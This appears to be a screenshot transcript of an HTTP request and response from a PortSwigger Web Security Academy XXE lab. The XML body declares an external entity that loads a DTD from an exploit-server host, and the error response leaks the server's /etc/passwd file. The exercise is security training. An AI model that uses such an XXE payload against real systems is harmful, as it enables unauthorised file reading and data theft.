 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac161fac1f3e70eb8072155200300079.web-security-academy.net
Connection: close
Content-Length: 232
Origin: https://ac161fac1f3e70eb8072155200300079.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac161fac1f3e70eb8072155200300079.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=qvDocyqPy7ZFm9bSyjDKbLGGCL74YFAP
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://acec1fd41f2570a08049158201020​05e.web-security-academy.net/exploit"> %xxe;]>
<stockCheck><productId>2</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1197
"XML parser exited with non-zero code 1: /etc/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file or directory)
"